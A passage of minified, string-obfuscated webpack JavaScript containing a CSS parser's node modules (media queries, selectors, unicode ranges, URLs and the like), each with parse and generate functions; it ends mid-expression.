r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2961),s={kind:String,feature:String,value:[r(704),r(2185)]};function a(t,e){const n=r,o=(this[n(1656)][t]||{})[e];return n(3196)!=typeof o&&this[n(3592)](n(561)+e+"()"),o}function c(t=r(2425)){const e=r,n=this[e(2594)],i=this[e(2962)](),s=a[e(802)](this,t,i[e(3500)]());this[e(924)]();const c=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=s[t(802)](this);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2831)](null,!1)));return this[e(3869)]||this[e(1118)](o.no),{type:e(2961),loc:this[e(1022)](n,this[e(2594)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(3755)]+"("),this[e(550)](t[e(3605)]),this[e(1729)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1474),u={kind:String,left:[r(2590),r(2748),r(1610),r(3877),r(1449)],leftComparison:String,middle:[r(2590),r(2748),r(1610),r(3877),r(1449)],rightComparison:[String,null],right:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function d(){const t=r;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(3915)](i,this[t(1169)](1))?this[t(3877)]():this[t(2748)]();case o.fg:return this[t(1610)]();case o.Vy:return this[t(2590)]();case o.zt:return this[t(572)]((()=>{const e=t,n=this[e(1449)](this[e(1706)],this[e(2761)][e(1503)]);return this[e(924)](),this[e(3915)](i)&&this[e(3592)](),n}),(()=>this[t(3877)]()));default:this[t(3592)](t(3636))}}function h(t){const e=r;if(this[e(924)](),this[e(3915)](s)||this[e(3915)](c)){const t=this[e(2039)][this[e(2594)]];return this[e(2851)](),this[e(3915)](a)?(this[e(2851)](),t+"="):t}if(this[e(3915)](a))return"=";this[e(3592)](e(3360)+(t?e(1776):"")+e(2658))}function f(t=r(2425)){const e=r,n=this[e(2594)];this[e(924)](),this[e(1118)](o.AJ);const i=d[e(802)](this),s=h[e(802)](this,e(2590)===i[e(1054)]),a=d[e(802)](this);let c=null,l=null;return this[e(2547)](0)!==o.no&&(c=h[e(802)](this),l=d[e(802)](this)),this[e(924)](),this[e(1118)](o.no),{type:e(1474),loc:this[e(1022)](n,this[e(2594)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(1592)]),this[e(1416)](t[e(2245)]),this[e(550)](t[e(1988)]),t[e(1233)]&&(this[e(1416)](t[e(1542)]),this[e(550)](t[e(1233)])),this[e(1729)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1449),s=r(3196),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2594)],s=this[n(2962)](),a=s[n(3500)]();let c;return c=e[n(1291)](a)?e[a][n(802)](this,e):t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(1449),loc:this[n(1022)](i,this[n(2594)]),name:s,children:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1538),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2594)];let i=null;this[e(465)]===o.zt?i=this[e(2962)]():this[e(1118)](o.AJ);const s=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=this[t(1706)](this[t(2761)][t(1503)]);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2126)](this[e(2831)](null,!1))));return this[e(3869)]||this[e(1118)](o.no),{type:e(1538),loc:this[e(1022)](n,this[e(2594)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3196)]?this[e(1729)](o.zt,t[e(3196)]+"("):this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3477),s=r(1679),a={value:String};function c(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1679),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e+1)}}function l(t){const e=r;this[e(1729)](o.Vw,"#"+t[e(3605)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1771),s={name:String};function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1771),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e+1)}}function c(t){const e=r;this[e(1729)](o._i,"#"+t[e(2168)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2590),s={name:String};function a(){const t=r;return{type:t(2590),loc:this[t(1022)](this[t(2594)],this[t(1462)]),name:this[t(3148)](o.Vy)}}function c(t){const e=r;this[e(1729)](o.Vy,t[e(2168)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2142),a={name:String};function c(){const t=r;let e=this[t(2594)],n=this[t(3148)](o.Vy);for(;this[t(3915)](i);)this[t(1118)](o._i),n+="."+this[t(3148)](o.Vy);return{type:t(2142),loc:this[t(1022)](e,this[t(2594)]),name:n}}function l(t){const e=r;this[e(1416)](t[e(2168)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1625),s={children:[[r(2142)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(2142)]()),this[t(1278)](0)===o.A9);)this[t(924)](),this[t(2851)](),this[t(924)]();return{type:t(1625),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3669),s={modifier:[String,null],mediaType:[String,null],condition:[r(2382),null]};function a(){const t=r,e=this[t(2594)];let n=null,i=null,s=null;if(this[t(924)](),this[t(465)]===o.Vy&&this[t(1278)](1)!==o.AJ){const e=this[t(3148)](o.Vy),r=e[t(3500)]();switch(t(1059)===r||t(745)===r?(this[t(924)](),n=r,i=this[t(3148)](o.Vy)):i=e,this[t(1278)](0)){case o.Vy:this[t(924)](),this[t(3923)](t(2785)),s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3592)](t(2475))}}else switch(this[t(465)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3592)](t(2475))}return{type:t(3669),loc:this[t(1022)](e,this[t(2594)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1238)]?(t[e(1432)]&&this[e(1729)](o.Vy,t[e(1432)]),this[e(1729)](o.Vy,t[e(1238)]),t[e(2843)]&&(this[e(1729)](o.Vy,e(2785)),this[e(550)](t[e(2843)]))):t[e(2843)]&&this[e(550)](t[e(2843)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2147),s={children:[[r(3669)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(3669)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(2147),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2673),a={};function c(){const t=r,e=this[t(2594)];return this[t(3051)](i),{type:t(2673),loc:this[t(1022)](e,this[t(2594)])}}function l(){this[r(1729)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2723),s={nth:[r(3353),r(2590)],selector:[r(1582),null]};function a(){const t=r;this[t(924)]();const e=this[t(2594)];let n,o=e,i=null;return n=this[t(792)](0,t(2360))||this[t(792)](0,t(2384))?this[t(2590)]():this[t(3353)](),o=this[t(2594)],this[t(924)](),this[t(792)](0,"of")&&(this[t(2851)](),i=this[t(1582)](),o=this[t(2594)]),{type:t(2723),loc:this[t(1022)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(550)](t[e(731)]),null!==t[e(893)]&&(this[e(1729)](o.Vy,"of"),this[e(550)](t[e(893)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2748),s={value:String};function a(){const t=r;return{type:t(2748),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3148)](o.wN)}}function c(t){const e=r;this[e(1729)](o.wN,t[e(3605)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2423),i={value:String};function s(){const t=r,e=this[t(2594)];return this[t(2851)](),{type:t(2423),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function a(t){const e=r;this[e(1416)](t[e(3605)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3086),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.AJ),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(3086),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2902),s={value:String};function a(){const t=r;return{type:t(2902),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3766)](o.Ne)}}function c(t){const e=r;this[e(1729)](o.Ne,t[e(3605)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2913),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(2913),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3552),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(3552),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(2748)]();case o.zt:return this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);default:this[t(3592)](t(1121))}}const a=r(3877),c={left:[r(2748),r(1449)],right:[r(2748),r(1449),null]};function l(){const t=r,e=this[t(2594)],n=s[t(802)](this);let o=null;return this[t(924)](),this[t(3915)](i)&&(this[t(3051)](i),o=s[t(802)](this)),{type:t(3877),loc:this[t(1022)](e,this[t(2594)]),left:n,right:o}}function u(t){const e=r;this[e(550)](t[e(1592)]),this[e(1729)](o._i,"/"),t[e(1233)]?this[e(550)](t[e(1233)]):this[e(550)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(3185)]>0&&this[t(3466)](-1)===o.M$?this[t(3185)]>1?this[t(1043)](this[t(3185)]-1):this[t(1232)]:this[t(2594)]}const s=r(2831),a={value:String};function c(t,e){const n=r,o=this[n(1043)](this[n(3185)]);let s;return this[n(1049)](this[n(3185)],t||this[n(2674)]),s=e&&this[n(2594)]>o?i[n(802)](this):this[n(2594)],{type:n(2831),loc:this[n(1022)](o,s),value:this[n(1608)](o,s)}}function l(t){const e=r;this[e(1416)](t[e(3605)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(2757)],!0)}function s(){const t=a2l,e=this[t(1582)]();return t(2831)!==e[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==o.X6&&this[t(3592)](),e}const a=r(2050),c=r(2835),l={prelude:[r(1582),r(2831)],block:[r(2368)]};function u(){const t=r,e=this[t(3185)],n=this[t(2594)];let o,a;return o=this[t(672)]?this[t(572)](s,i):i[t(802)](this,e),a=this[t(2368)](!0),{type:t(2050),loc:this[t(1022)](n,this[t(2594)]),prelude:o,block:a}}function d(t){const e=r;this[e(550)](t[e(3747)]),this[e(550)](t[e(2447)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4016),s={root:[r(1582),r(2831),null],limit:[r(1582),r(2831),null]};function a(){const t=r;let e=null,n=null;this[t(924)]();const i=this[t(2594)];return this[t(465)]===o.AJ&&(this[t(2851)](),this[t(924)](),e=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),this[t(2547)](0)===o.Vy&&(this[t(924)](),this[t(3923)]("to"),this[t(924)](),this[t(1118)](o.AJ),this[t(924)](),n=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),{type:t(4016),loc:this[t(1022)](i,this[t(2594)]),root:e,limit:n}}function c(t){const e=r;t[e(2503)]&&(this[e(1729)](o.AJ,"("),this[e(550)](t[e(2503)]),this[e(1729)](o.no,")")),t[e(1809)]&&(this[e(1729)](o.Vy,"to"),this[e(1729)](o.AJ,"("),this[e(550)](t[e(1809)]),this[e(1729)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2185),i={children:[[r(1758),r(1771),r(3718),r(353),r(2913),r(3552),r(2897)]]};function s(){const t=r,e=this[t(1706)](this[t(2761)][t(2185)]);return null===this[t(3725)](e)&&this[t(3592)](t(1514)),{type:t(2185),loc:this[t(2240)](e),children:e}}function a(t){this[r(3611)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1582),s=r(893),a={children:[[r(2185),r(2831)]]};function c(){const t=r,e=this[t(1363)]();for(;!this[t(3869)]&&(e[t(2238)](this[t(2185)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(1582),loc:this[t(2240)](e),children:e}}function l(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2632),a={value:String};function c(){const t=r;return{type:t(2632),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:(0,i.D)(this[t(3148)](o.Qf))}}function l(t){const e=r;this[e(1729)](o.Qf,(0,i.l)(t[e(3605)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(2831)](null,!1)}const a=r(3456),c=r(3730),l={children:[[r(3685),r(540),r(3032),r(635),r(2050),r(2831)]]};function u(){const t=r,e=this[t(2594)],n=this[t(1363)]();let a;for(;!this[t(3869)];){switch(this[t(465)]){case o.M$:this[t(2851)]();continue;case o.Mw:if(this[t(2405)](this[t(2594)]+2)!==i){this[t(2851)]();continue}a=this[t(3685)]();break;case o.lh:a=this[t(540)]();break;case o.zG:a=this[t(3032)]();break;case o.zu:a=this[t(572)](this[t(635)],s);break;default:a=this[t(572)](this[t(2050)],s)}n[t(2238)](a)}return{type:t(3456),loc:this[t(1022)](e,this[t(2594)]),children:n}}function d(t){this[r(3611)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2516),s={declaration:r(704)};function a(){const t=r,e=this[t(2594)];this[t(1118)](o.AJ),this[t(924)]();const n=this[t(704)]();return this[t(3869)]||this[t(1118)](o.no),{type:t(2516),loc:this[t(1022)](e,this[t(2594)]),declaration:n}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(2881)]),this[e(1729)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(465)]!==o.Vy&&!1===this[t(3915)](i)&&this[t(3592)](t(4028)),this[t(2851)]()}const c=r(1758),l={name:String};function u(){const t=r,e=this[t(2594)];return this[t(3915)](s)?(this[t(2851)](),a[t(802)](this)):(a[t(802)](this),this[t(3915)](s)&&(this[t(2851)](),a[t(802)](this))),{type:t(1758),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function d(t){const e=r;this[e(1416)](t[e(2168)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(2594)]+t;i<this[n(1462)];i++){const a=this[n(2405)](i);if(a===s&&e&&0!==r)return c[n(802)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3592)](e&&0!==r?n(1813)+(r<6?n(3168):"")+n(612):n(r<6?2433:1192),i),++r>6&&this[n(3592)](n(3285),i)}return this[n(2851)](),r}function l(t){const e=a2l;let n=0;for(;this[e(3915)](a);)++n>t&&this[e(3592)](e(3744)),this[e(2851)]()}function u(t){const e=a2l;this[e(2405)](this[e(2594)])!==t&&this[e(3592)](e(t===i?3833:1813)+e(612))}function d(){const t=a2l;let e=0;switch(this[t(465)]){case o.wN:if(e=c[t(802)](this,1,!0),this[t(3915)](a)){l[t(802)](this,6-e);break}if(this[t(465)]===o.fg||this[t(465)]===o.wN){u[t(802)](this,s),c[t(802)](this,1,!1);break}break;case o.fg:e=c[t(802)](this,1,!0),e>0&&l[t(802)](this,6-e);break;default:if(this[t(3051)](i),this[t(465)]===o.Vy){e=c[t(802)](this,0,!0),e>0&&l[t(802)](this,6-e);break}if(this[t(3915)](a)){this[t(2851)](),l[t(802)](this,5);break}this[t(3592)](t(3589))}}const h=r(1981),f={value:String};function m(){const t=r,e=this[t(2594)];return this[t(3923)]("u"),d[t(802)](this),{type:t(1981),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function p(t){const e=r;this[e(1416)](t[e(3605)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2435),c={value:String};function l(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case s.s0:n=o.D(this[t(3148)](s.s0));break;case s.zt:this[t(3255)](this[t(2594)],this[t(1462)],t(2760))||this[t(3592)](t(2923)),this[t(1118)](s.zt),this[t(924)](),n=i.D(this[t(3148)](s.Qf)),this[t(924)](),this[t(3869)]||this[t(1118)](s.no);break;default:this[t(3592)](t(1953))}return{type:t(2435),loc:this[t(1022)](e,this[t(2594)]),value:n}}function u(t){const e=r;this[e(1729)](s.s0,o.l(t[e(3605)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1503),i={children:[[]]};function s(){const t=r,e=this[t(2594)],n=this[t(1706)](this[t(2761)][t(1503)]);return{type:t(1503),loc:this[t(1022)](e,this[t(2594)]),children:n}}function a(t){this[r(3611)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2269)]({type:r(2148),loc:null,value:" "}),s=r(2148),a={value:String};function c(){return this[r(1118)](o.M$),i}function l(t){const e=r;this[e(1729)](o.M$,t[e(3605)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(989)],Atrule:()=>i[r(989)],AtrulePrelude:()=>s[r(989)],AttributeSelector:()=>a[r(989)],Block:()=>c[r(989)],Brackets:()=>l[r(989)],CDC:()=>u[r(989)],CDO:()=>d[r(989)],ClassSelector:()=>h[r(989)],Combinator:()=>f[r(989)],Comment:()=>m[r(989)],Condition:()=>p[r(989)],Declaration:()=>g[r(989)],DeclarationList:()=>w[r(989)],Dimension:()=>b[r(989)],Feature:()=>y[r(989)],FeatureFunction:()=>v[r(989)],FeatureRange:()=>x[r(989)],Function:()=>A[r(989)],GeneralEnclosed:()=>k[r(989)],Hash:()=>_[r(989)],IdSelector:()=>E[r(989)],Identifier:()=>z[r(989)],Layer:()=>M[r(989)],LayerList:()=>S[r(989)],MediaQuery:()=>N[r(989)],MediaQueryList:()=>T[r(989)],NestingSelector:()=>U[r(989)],Nth:()=>C[r(989)],Number:()=>W[r(989)],Operator:()=>L[r(989)],Parentheses:()=>j[r(989)],Percentage:()=>H[r(989)],PseudoClassSelector:()=>O[r(989)],PseudoElementSelector:()=>R[r(989)],Ratio:()=>I[r(989)],Raw:()=>V[r(989)],Rule:()=>F[r(989)],Scope:()=>q[r(989)],Selector:()=>P[r(989)],SelectorList:()=>B[r(989)],String:()=>D[r(989)],StyleSheet:()=>X[r(989)],SupportsDeclaration:()=>J[r(989)],TypeSelector:()=>Z[r(989)],UnicodeRange:()=>Q[r(989)],Url:()=>G[r(989)],Value:()=>Y[r(989)],WhiteSpace:()=>$[r(989)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),T=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>T,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),T=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(2126)](this[t(1582)]())}},i={parse(){const t=a2l;return this[t(2126)](this[t(2185)]())}},s={parse(){const t=a2l;return this[t(2126)](this[t(2590)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(2126)](this[t(2723)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();this[t(924)]();t:for(;!this[t(3869)];){switch(this[t(465)]){case r.Vy:e[t(2238)](this[t(2590)]());break;case r.Qf:e[t(2238)](this[t(2632)]());break;case r.A9:e[t(2238)](this[t(2423)]());break;case r.no:break t;default:this[t(3592)](t(3612))}this[t(924)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(465)]){case r.Vw:return this[e(1679)]();case r.A9:return this[e(2423)]();case r.AJ:return this[e(3086)](this[e(1706)],t[e(418)]);case r.hk:return this[e(1905)](this[e(1706)],t[e(418)]);case r.Qf:return this[e(2632)]();case r.fg:return this[e(1610)]();case r.Ne:return this[e(2902)]();case r.wN:return this[e(2748)]();case r.zt:return this[e(3255)](this[e(2594)],this[e(1462)],e(2760))?this[e(2435)]():this[e(1449)](this[e(1706)],t[e(418)]);case r.s0:return this[e(2435)]();case r.Vy:return this[e(4026)](this[e(2594)],l)&&this[e(4026)](this[e(2594)]+1,s)?this[e(1981)]():this[e(2590)]();case r._i:{const t=this[e(2405)](this[e(2594)]);if(t===c||t===i||t===s||t===a)return this[e(2423)]();t===o&&this[e(3592)](e(2116),this[e(2594)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const 